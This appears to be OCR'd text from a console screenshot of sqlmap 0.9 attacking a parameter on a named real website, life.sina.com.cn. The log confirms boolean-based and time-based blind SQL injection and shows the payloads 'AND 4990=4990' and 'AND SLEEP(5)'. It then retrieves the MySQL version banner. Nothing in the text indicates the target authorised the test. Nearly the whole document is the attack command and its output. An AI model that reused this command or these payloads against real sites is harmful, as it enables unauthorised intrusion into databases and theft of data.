 C:\WINDOWS\system32\cmd.exe
D:\Python26>python sqlmap/sqlmap.py -u "http://life.sina.com.cn/act/cgi/mother/m
d?uid=1464029310" -b
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 22:05:04
[22:05:04] [INFO] using 'D:\Python26\sqlmap\output\life.sina.com.cn\session' as
session file
[22:05:04] [INFO] resuming injection data from session file
[22:05:04] [INFO] resuming back-end DBMS 'mysql 5.0.11' from session file
[22:05:04] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: uid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: uid=1464029310 AND 4990=4990
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: uid=1464029310 AND SLEEP(5)
---
[22:05:06] [INFO] the back-end DBMS is MySQL
[22:05:06] [INFO] fetching banner
[22:05:06] [INFO] retrieved: 5.0[22:07:24] [CRITICAL] unable to connect to the t
arget url or proxy, sqlmap is going to retry the request
.41-log
web application technology: Apache
back-end DBMS: MySQL 5.0.11
banner:    '5.0.41-log'
org